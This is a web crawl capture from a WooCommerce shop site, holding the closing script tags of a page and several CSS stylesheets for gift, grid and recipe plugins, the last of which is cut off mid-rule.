<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.1" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.1" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.1" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.1" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.1" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.1" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.1" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.1" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.5" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.7.1" id="woof_sid-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.1" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.1" id="woof-slideout-init-js"></script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/layout/layout.css
body_size: 1190
content:
/* CSS Document */
.gift-role-cnt a{ border:none!important; text-decoration:none!important; }
.gift-role-cnt{ width:100%; border:1px solid #e1e1e1;  margin:10px 0 30px 0; display:inline-block; }
	.gift-role-header{ position: relative;display:inline-block; width:100%;background:#f0f0f0;  }
		.gift-role-header:after {width: 0;height: 0;border-style: solid;border-width: 15px 15px 0 15px;border-color: #F0F0F0 transparent transparent transparent;content: '';bottom: -13px;left:50%; margin-left:-8px; position: absolute;}
		.gift-role-title-cnt{ padding: 10px 10px; text-align:center; }
			.gift-role-header h3{ margin:5px 0!important; text-transform:uppercase; font-size:16px; }
		.gift-counter-cnt{ text-align:center;padding:20px 10px 0px;  }
		.gift-car-cnt{ padding:20px 15px; }
	.gift-products-cnt { display:inline-block; border-bottom:1px solid #e1e1e1; width:100%;background:#fff;  }
		.gift-product-item { border:1px solid #d2d2d2; width:30%; display:inline-block; width:100%;-moz-box-sizing: content-box;box-sizing: border-box;  }
			.gift-product-item img{ width:100%; height:auto; text-align:center;border-bottom:1px solid #d2d2d2;  }
			.gift-product-item .gift-product-title{  margin:10px 0; text-align:center;font-size:13px;text-transform: uppercase;font-weight: bold; }
				.gift-product-item .gift-product-title a{text-decoration:none; border:none; color:#333; font-size:13px;text-transform: uppercase;font-weight: bold; }
					.gift-product-item .gift-product-title a:hover{text-decoration:none;}
	.gift-depends-cnt { display:inline-block; background:#ffffff; width:100%;  }	
		.gift-depends-cnt .gift-depends-item { width:100%; display:inline-block; border-bottom:1px solid #d2d2d2;  }
			.gift-depends-cnt .gift-depends-item:nth-child(odd){ background:#ffffff; }
			.gift-depends-cnt .gift-depends-item:nth-child(even){ background:#ffffff; }
			.gift-depends-cnt .gift-depends-item:last-child{ border-bottom:none; }
			
			.gift-depends-item-cnt{ padding:10px; }
		
		.gift-depends-title{ text-transform:uppercase; font-size:14px; font-weight:bold; display:inline-block; padding-left:22px; position:relative; }
			.gift-depends-title:before{ content:'';background:url(../../../img/check.png) no-repeat; display:inline-block; margin-right:5px; width:18px; height:18px; position:absolute; left:0; margin-top:2px; }
		.gift-depends-ul{ padding:0 0 0 30px; margin:0; list-style-type:disc; display:inline-block; }
			.gift-depends-ul li {  display:inline-block; margin:0 10px 0 0!important; padding:0;}
			.gift-depends-ul li a{ text-decoration:none; border:none; color:#333; font-size:12px; }  
				.gift-depends-ul li a:hover{ text-decoration:none;}
			.gift-depends-ul li span{ padding-left:10px; display:inline-block; }

/*ROLE THUMB*/
.rol-thumb-cnt{  display:block; margin:10px 0; }
	.rol-thumb-title{ font-size:15px; margin-bottom:10px; text-transform:capitalize; display:block; }
	.rol-thumb{ display:inline-block; margin:0 2.5% 10px 0; width:30%; border:1px solid #ddd; vertical-align:top; }
		.rol-thumb img { width:100%; height:auto; }

/*GIFT CART */
.gift-close-link{ border:none!important; text-decoration:none!important; }
	.gift-close{ background:url(../../../img/close.png) no-repeat; width:18px; height:18px; display:inline-block;  }

.gift-product-item.hovering{ position:relative;  }
.gift-product-hover{ position:absolute; width:100%; height:100%;background:rgba(255,255,255,0.8); top:0; left:0; opacity:0; text-align:center; -webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s; }
	.gift-product-hover div{  width:80px; border:2px solid #333; font-size:13px; margin-top:50%; margin-bottom:15px; position:absolute; top:50%; margin-top:-15px; left:50%; margin-left:-40px; background:#fff;  }
		.gift-product-hover div a{ text-decoration:none; border:none; color:#333; line-height:30px;  }
	
	.gift-product-item.disable-hover .gift-product-hover{ opacity:1; background: rgba(255,255,255,0.5); }
		.gift-product-item.disable-hover .gift-product-hover div{ display:none; }
	
.gift-product-item.hovering:hover .gift-product-hover{ opacity:1; }

/*Gift POPUP*/
	.gift-popup{ opacity:0; visibility:hidden; height:0; background:#fff; padding:0px;  z-index:9999999;  }
	.lightcase-contentInner .gift-popup{
		opacity:1; height:auto;		
	}
	
	.gift-popup-title{ font-size:15px; font-weight:bold; margin-bottom:10px; padding:10px; background:#f5f5f5; text-transform:uppercase; text-align:center; text-shadow:none;}
	.gift-popup-car{ padding:0 20px; }
	.gift-popup-depends{ text-align:left; } 
		.gift-popup-depends-item{ border-top:1px solid #d3d3d3; font-size:9px; padding:5px; }
		.gift-popup-depends-item a{ font-size:10px!important; font-weight:bold; }
			.gift-popup-depends-item .gift-popup-val { font-weight:bold; font-size:10px; }

--- FILE ---
content_type: text/css
request_url: https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/grid/grid.css?ver=6.8.3
body_size: 2325
content:
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=e540d760a3023835db0d)
 * Config saved to config.json and https://gist.github.com/e540d760a3023835db0d
 */
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */

/*BOX LAYOUT*/

.wg-maincontainer * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.wg-maincontainer *:before,
.wg-maincontainer *:after
 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.wg-row {
  margin-left: -10px;
  margin-right: -10px;
}
.wg-col-xs-1, .wg-col-sm-1, .wg-col-md-1, .wg-col-lg-1, .wg-col-xs-2, .wg-col-sm-2, .wg-col-md-2, .wg-col-lg-2, .wg-col-xs-3, .wg-col-sm-3, .wg-col-md-3, .wg-col-lg-3, .wg-col-xs-4, .wg-col-sm-4, .wg-col-md-4, .wg-col-lg-4, .wg-col-xs-5, .wg-col-sm-5, .wg-col-md-5, .wg-col-lg-5, .wg-col-xs-6, .wg-col-sm-6, .wg-col-md-6, .wg-col-lg-6, .wg-col-xs-7, .wg-col-sm-7, .wg-col-md-7, .wg-col-lg-7, .wg-col-xs-8, .wg-col-sm-8, .wg-col-md-8, .wg-col-lg-8, .wg-col-xs-9, .wg-col-sm-9, .wg-col-md-9, .wg-col-lg-9, .wg-col-xs-10, .wg-col-sm-10, .wg-col-md-10, .wg-col-lg-10, .wg-col-xs-11, .wg-col-sm-11, .wg-col-md-11, .wg-col-lg-11, .wg-col-xs-12, .wg-col-sm-12, .wg-col-md-12, .wg-col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom:20px;
}
.wg-col-xs-1, .wg-col-xs-2, .wg-col-xs-3, .wg-col-xs-4, .wg-col-xs-5, .wg-col-xs-6, .wg-col-xs-7, .wg-col-xs-8, .wg-col-xs-9, .wg-col-xs-10, .wg-col-xs-11, .wg-col-xs-12 {
  float:left; 
}
.wg-col-xs-12 {
  width: 100%;
}
.wg-col-xs-11 {
  width: 91.66666667%;
}
.wg-col-xs-10 {
  width: 83.33333333%;
}
.wg-col-xs-9 {
  width: 75%;
}
.wg-col-xs-8 {
  width: 66.66666667%;
}
.wg-col-xs-7 {
  width: 58.33333333%;
}
.wg-col-xs-6 {
  width: 50%;
}
.wg-col-xs-5 {
  width: 41.66666667%;
}
.wg-col-xs-4 {
  width: 33.33333333%;
}
.wg-col-xs-3 {
  width: 25%;
}
.wg-col-xs-2 {
  width: 16.66666667%;
}
.wg-col-xs-1 {
  width: 8.33333333%;
}
.wg-col-xs-pull-12 {
  right: 100%;
}
.wg-col-xs-pull-11 {
  right: 91.66666667%;
}
.wg-col-xs-pull-10 {
  right: 83.33333333%;
}
.wg-col-xs-pull-9 {
  right: 75%;
}
.wg-col-xs-pull-8 {
  right: 66.66666667%;
}
.wg-col-xs-pull-7 {
  right: 58.33333333%;
}
.wg-col-xs-pull-6 {
  right: 50%;
}
.wg-col-xs-pull-5 {
  right: 41.66666667%;
}
.wg-col-xs-pull-4 {
  right: 33.33333333%;
}
.wg-col-xs-pull-3 {
  right: 25%;
}
.wg-col-xs-pull-2 {
  right: 16.66666667%;
}
.wg-col-xs-pull-1 {
  right: 8.33333333%;
}
.wg-col-xs-pull-0 {
  right: auto;
}
.wg-col-xs-push-12 {
  left: 100%;
}
.wg-col-xs-push-11 {
  left: 91.66666667%;
}
.wg-col-xs-push-10 {
  left: 83.33333333%;
}
.wg-col-xs-push-9 {
  left: 75%;
}
.wg-col-xs-push-8 {
  left: 66.66666667%;
}
.wg-col-xs-push-7 {
  left: 58.33333333%;
}
.wg-col-xs-push-6 {
  left: 50%;
}
.wg-col-xs-push-5 {
  left: 41.66666667%;
}
.wg-col-xs-push-4 {
  left: 33.33333333%;
}
.wg-col-xs-push-3 {
  left: 25%;
}
.wg-col-xs-push-2 {
  left: 16.66666667%;
}
.wg-col-xs-push-1 {
  left: 8.33333333%;
}
.wg-col-xs-push-0 {
  left: auto;
}
.wg-col-xs-offset-12 {
  margin-left: 100%;
}
.wg-col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.wg-col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.wg-col-xs-offset-9 {
  margin-left: 75%;
}
.wg-col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.wg-col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.wg-col-xs-offset-6 {
  margin-left: 50%;
}
.wg-col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.wg-col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.wg-col-xs-offset-3 {
  margin-left: 25%;
}
.wg-col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.wg-col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.wg-col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .wg-col-sm-1, .wg-col-sm-2, .wg-col-sm-3, .wg-col-sm-4, .wg-col-sm-5, .wg-col-sm-6, .wg-col-sm-7, .wg-col-sm-8, .wg-col-sm-9, .wg-col-sm-10, .wg-col-sm-11, .wg-col-sm-12 {
	float:left; 
  }
  .wg-col-sm-12 {
    width: 100%;
  }
  .wg-col-sm-11 {
    width: 91.66666667%;
  }
  .wg-col-sm-10 {
    width: 83.33333333%;
  }
  .wg-col-sm-9 {
    width: 75%;
  }
  .wg-col-sm-8 {
    width: 66.66666667%;
  }
  .wg-col-sm-7 {
    width: 58.33333333%;
  }
  .wg-col-sm-6 {
    width: 50%;
  }
  .wg-col-sm-5 {
    width: 41.66666667%;
  }
  .wg-col-sm-4 {
    width: 33.33333333%;
  }
  .wg-col-sm-3 {
    width: 25%;
  }
  .wg-col-sm-2 {
    width: 16.66666667%;
  }
  .wg-col-sm-1 {
    width: 8.33333333%;
  }
  .wg-col-sm-pull-12 {
    right: 100%;
  }
  .wg-col-sm-pull-11 {
    right: 91.66666667%;
  }
  .wg-col-sm-pull-10 {
    right: 83.33333333%;
  }
  .wg-col-sm-pull-9 {
    right: 75%;
  }
  .wg-col-sm-pull-8 {
    right: 66.66666667%;
  }
  .wg-col-sm-pull-7 {
    right: 58.33333333%;
  }
  .wg-col-sm-pull-6 {
    right: 50%;
  }
  .wg-col-sm-pull-5 {
    right: 41.66666667%;
  }
  .wg-col-sm-pull-4 {
    right: 33.33333333%;
  }
  .wg-col-sm-pull-3 {
    right: 25%;
  }
  .wg-col-sm-pull-2 {
    right: 16.66666667%;
  }
  .wg-col-sm-pull-1 {
    right: 8.33333333%;
  }
  .wg-col-sm-pull-0 {
    right: auto;
  }
  .wg-col-sm-push-12 {
    left: 100%;
  }
  .wg-col-sm-push-11 {
    left: 91.66666667%;
  }
  .wg-col-sm-push-10 {
    left: 83.33333333%;
  }
  .wg-col-sm-push-9 {
    left: 75%;
  }
  .wg-col-sm-push-8 {
    left: 66.66666667%;
  }
  .wg-col-sm-push-7 {
    left: 58.33333333%;
  }
  .wg-col-sm-push-6 {
    left: 50%;
  }
  .wg-col-sm-push-5 {
    left: 41.66666667%;
  }
  .wg-col-sm-push-4 {
    left: 33.33333333%;
  }
  .wg-col-sm-push-3 {
    left: 25%;
  }
  .wg-col-sm-push-2 {
    left: 16.66666667%;
  }
  .wg-col-sm-push-1 {
    left: 8.33333333%;
  }
  .wg-col-sm-push-0 {
    left: auto;
  }
  .wg-col-sm-offset-12 {
    margin-left: 100%;
  }
  .wg-col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .wg-col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .wg-col-sm-offset-9 {
    margin-left: 75%;
  }
  .wg-col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .wg-col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .wg-col-sm-offset-6 {
    margin-left: 50%;
  }
  .wg-col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .wg-col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .wg-col-sm-offset-3 {
    margin-left: 25%;
  }
  .wg-col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .wg-col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .wg-col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .wg-col-md-1, .wg-col-md-2, .wg-col-md-3, .wg-col-md-4, .wg-col-md-5, .wg-col-md-6, .wg-col-md-7, .wg-col-md-8, .wg-col-md-9, .wg-col-md-10, .wg-col-md-11, .wg-col-md-12 {
    float:left; 
  }
  .wg-col-md-12 {
    width: 100%;
  }
  .wg-col-md-11 {
    width: 91.66666667%;
  }
  .wg-col-md-10 {
    width: 83.33333333%;
  }
  .wg-col-md-9 {
    width: 75%;
  }
  .wg-col-md-8 {
    width: 66.66666667%;
  }
  .wg-col-md-7 {
    width: 58.33333333%;
  }
  .wg-col-md-6 {
    width: 50%;
  }
  .wg-col-md-5 {
    width: 41.66666667%;
  }
  .wg-col-md-4 {
    width: 33.33333333%;
  }
  .wg-col-md-3 {
    width: 25%;
  }
  .wg-col-md-2 {
    width: 16.66666667%;
  }
  .wg-col-md-1 {
    width: 8.33333333%;
  }
  .wg-col-md-pull-12 {
    right: 100%;
  }
  .wg-col-md-pull-11 {
    right: 91.66666667%;
  }
  .wg-col-md-pull-10 {
    right: 83.33333333%;
  }
  .wg-col-md-pull-9 {
    right: 75%;
  }
  .wg-col-md-pull-8 {
    right: 66.66666667%;
  }
  .wg-col-md-pull-7 {
    right: 58.33333333%;
  }
  .wg-col-md-pull-6 {
    right: 50%;
  }
  .wg-col-md-pull-5 {
    right: 41.66666667%;
  }
  .wg-col-md-pull-4 {
    right: 33.33333333%;
  }
  .wg-col-md-pull-3 {
    right: 25%;
  }
  .wg-col-md-pull-2 {
    right: 16.66666667%;
  }
  .wg-col-md-pull-1 {
    right: 8.33333333%;
  }
  .wg-col-md-pull-0 {
    right: auto;
  }
  .wg-col-md-push-12 {
    left: 100%;
  }
  .wg-col-md-push-11 {
    left: 91.66666667%;
  }
  .wg-col-md-push-10 {
    left: 83.33333333%;
  }
  .wg-col-md-push-9 {
    left: 75%;
  }
  .wg-col-md-push-8 {
    left: 66.66666667%;
  }
  .wg-col-md-push-7 {
    left: 58.33333333%;
  }
  .wg-col-md-push-6 {
    left: 50%;
  }
  .wg-col-md-push-5 {
    left: 41.66666667%;
  }
  .wg-col-md-push-4 {
    left: 33.33333333%;
  }
  .wg-col-md-push-3 {
    left: 25%;
  }
  .wg-col-md-push-2 {
    left: 16.66666667%;
  }
  .wg-col-md-push-1 {
    left: 8.33333333%;
  }
  .wg-col-md-push-0 {
    left: auto;
  }
  .wg-col-md-offset-12 {
    margin-left: 100%;
  }
  .wg-col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .wg-col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .wg-col-md-offset-9 {
    margin-left: 75%;
  }
  .wg-col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .wg-col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .wg-col-md-offset-6 {
    margin-left: 50%;
  }
  .wg-col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .wg-col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .wg-col-md-offset-3 {
    margin-left: 25%;
  }
  .wg-col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .wg-col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .wg-col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .wg-col-lg-1, .wg-col-lg-2, .wg-col-lg-3, .wg-col-lg-4, .wg-col-lg-5, .wg-col-lg-6, .wg-col-lg-7, .wg-col-lg-8, .wg-col-lg-9, .wg-col-lg-10, .wg-col-lg-11, .wg-col-lg-12 {
    float:left; 
  }
  .wg-col-lg-12 {
    width: 100%;
  }
  .wg-col-lg-11 {
    width: 91.66666667%;
  }
  .wg-col-lg-10 {
    width: 83.33333333%;
  }
  .wg-col-lg-9 {
    width: 75%;
  }
  .wg-col-lg-8 {
    width: 66.66666667%;
  }
  .wg-col-lg-7 {
    width: 58.33333333%;
  }
  .wg-col-lg-6 {
    width: 50%;
  }
  .wg-col-lg-5 {
    width: 41.66666667%;
  }
  .wg-col-lg-4 {
    width: 33.33333333%;
  }
  .wg-col-lg-3 {
    width: 25%;
  }
  .wg-col-lg-2 {
    width: 16.66666667%;
  }
  .wg-col-lg-1 {
    width: 8.33333333%;
  }
  .wg-col-lg-pull-12 {
    right: 100%;
  }
  .wg-col-lg-pull-11 {
    right: 91.66666667%;
  }
  .wg-col-lg-pull-10 {
    right: 83.33333333%;
  }
  .wg-col-lg-pull-9 {
    right: 75%;
  }
  .wg-col-lg-pull-8 {
    right: 66.66666667%;
  }
  .wg-col-lg-pull-7 {
    right: 58.33333333%;
  }
  .wg-col-lg-pull-6 {
    right: 50%;
  }
  .wg-col-lg-pull-5 {
    right: 41.66666667%;
  }
  .wg-col-lg-pull-4 {
    right: 33.33333333%;
  }
  .wg-col-lg-pull-3 {
    right: 25%;
  }
  .wg-col-lg-pull-2 {
    right: 16.66666667%;
  }
  .wg-col-lg-pull-1 {
    right: 8.33333333%;
  }
  .wg-col-lg-pull-0 {
    right: auto;
  }
  .wg-col-lg-push-12 {
    left: 100%;
  }
  .wg-col-lg-push-11 {
    left: 91.66666667%;
  }
  .wg-col-lg-push-10 {
    left: 83.33333333%;
  }
  .wg-col-lg-push-9 {
    left: 75%;
  }
  .wg-col-lg-push-8 {
    left: 66.66666667%;
  }
  .wg-col-lg-push-7 {
    left: 58.33333333%;
  }
  .wg-col-lg-push-6 {

    left: 50%;
  }
  .wg-col-lg-push-5 {
    left: 41.66666667%;
  }
  .wg-col-lg-push-4 {
    left: 33.33333333%;
  }
  .wg-col-lg-push-3 {
    left: 25%;
  }
  .wg-col-lg-push-2 {
    left: 16.66666667%;
  }
  .wg-col-lg-push-1 {
    left: 8.33333333%;
  }
  .wg-col-lg-push-0 {
    left: auto;
  }
  .wg-col-lg-offset-12 {
    margin-left: 100%;
  }
  .wg-col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .wg-col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .wg-col-lg-offset-9 {
    margin-left: 75%;
  }
  .wg-col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .wg-col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .wg-col-lg-offset-6 {
    margin-left: 50%;
  }
  .wg-col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .wg-col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .wg-col-lg-offset-3 {
    margin-left: 25%;
  }
  .wg-col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .wg-col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .wg-col-lg-offset-0 {
    margin-left: 0%;
  }
}




.wg-row:before,
.wg-row:after
 {
  content: " ";
  display: table;
}
.wg-row:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public-forced.css?ver=2.2
body_size: 2728
content:
/**
 * Table of contents: 
 * layout_base_forced.css
 * nutrition-label.css
 * recipe-grid.css
 * user-menus.css
 * user-ratings.css
 * public.css
 * public_base.css
 * Generated by MagicMin: 2015-02-09 11:24:32
 */
.wpurp-clear{float: none;clear: both}.wpurp-meta{display: none}html body.rtl .wpurp-container{text-align: right}html body .wpurp-container{position: relative !important;clear: both !important;text-align: left;font-size: 14px !important}html body .wpurp-container span{display: inline-block !important}html body .wpurp-container *{border: 0 !important;-webkit-margin: 0 !important;-moz-margin: 0 !important;margin: 0 !important;-webkit-padding: 0 !important;-moz-padding: 0 !important;padding: 0 !important;background: none !important;-webkit-border-radius: 0px !important;-moz-border-radius: 0px !important;border-radius: 0px !important;-webkit-box-shadow: none !important;-moz-box-shadow: none !important;box-shadow: none !important;-webkit-box-sizing: border-box !important;-moz-box-sizing: border-box !important;box-sizing: border-box !important;color: inherit !important;font-size: inherit !important;line-height: 1.4 !important;font-weight: normal !important}html body .wpurp-container b, html body .wpurp-container strong{font-weight: bold !important}html body .wpurp-container hr{background-color: #ccc !important}html body .wpurp-container .wpurp-recipe-notes h1, html body .wpurp-container .wpurp-paragraph h1{font-size: 2em !important;margin: 0.67em 0 !important}html body .wpurp-container .wpurp-recipe-notes h2, html body .wpurp-container .wpurp-paragraph h2{font-size: 1.5em !important;margin: 0.83em 0 !important}html body .wpurp-container .wpurp-recipe-notes h3, html body .wpurp-container .wpurp-paragraph h3{font-size: 1.17em !important;margin: 1em 0 !important}html body .wpurp-container .wpurp-recipe-notes h4, html body .wpurp-container .wpurp-paragraph h4{font-size: 1em !important;margin: 1.33em 0 !important}html body .wpurp-container .wpurp-recipe-notes h5, html body .wpurp-container .wpurp-paragraph h5{font-size: 0.83em !important;margin: 1.67em 0 !important}html body .wpurp-container .wpurp-recipe-notes h6, html body .wpurp-container .wpurp-paragraph h6{font-size: 0.75em !important;margin: 2.33em 0 !important}html body 